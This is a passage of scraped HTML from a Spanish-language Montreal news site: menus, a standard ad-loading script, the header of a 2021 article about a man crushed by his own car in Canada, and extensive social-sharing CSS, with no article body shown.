	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4701"><a href="https://montrealquebeclatino.com/category/salud/deporte/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4687"><a href="https://montrealquebeclatino.com/category/salud/salud-salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4688"><a href="https://montrealquebeclatino.com/category/salud/gastronomia/">Gastronomía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15091"><a href="https://montrealquebeclatino.com/radio-rins/">Radio</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://montrealquebeclatino.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-16585" class="post-16585 post type-post status-publish format-standard has-post-thumbnail category-noticias-montreal tag-auto tag-canada tag-hombre tag-mc-donalds tag-muerte tag-noticia tag-propio tag-vancouver" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://montrealquebeclatino.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias" class="entry-crumb" href="https://montrealquebeclatino.com/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Noticias Locales" class="entry-crumb" href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Noticias Locales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hombre muere tras ser aplastado por su propio coche en Canadá</span></div></div>

                        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-post_style_12 tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "8633970097");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "8633970097");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "8633970097");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "8633970097");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">copia6</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://montrealquebeclatino.com/category/noticias/">Noticias</a></li><li class="entry-category"><a  href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Noticias Locales</a></li></ul>                            <h1 class="entry-title">Hombre muere tras ser aplastado por su propio coche en Canadá</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-14T15:46:50-04:00" >14 de septiembre de 2021</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-16585">1925</span></div>                                                            </div>

                        </header>

                        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
